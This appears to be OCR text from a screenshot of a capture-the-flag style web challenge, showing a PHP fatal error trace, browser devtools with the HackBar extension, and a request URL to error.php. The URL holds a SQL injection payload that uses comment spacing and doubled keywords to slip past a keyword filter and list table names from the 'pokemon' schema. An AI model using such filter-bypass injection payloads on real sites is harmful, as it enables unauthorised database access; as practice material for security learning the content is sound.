 Fatal error: Uncaught Error: Call to a member function fetch_all() on bool in /var/www/html/db.php:27 Stack trace: #0 /var/www/html/error.php(7):
getStatusMessage('0/**/union/**/s...') #1 {main} thrown in /var/www/html/db.php on line 27
HackBar Recorder 元素 控制台 源代码 性能 内存 应用 网络 JavaScript 性能剖析器 Lighthouse HackBar Cookie Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
http://121.43.141.153:60056/error.php?
code=0/*%20*/ununionion/*%20*/seselectlect/*%20*/group_concat(table_name),2/*%20*/from/*%20*/information_schema.tables/* */where/* */table_schema/* */=/*
*/'pokemon'#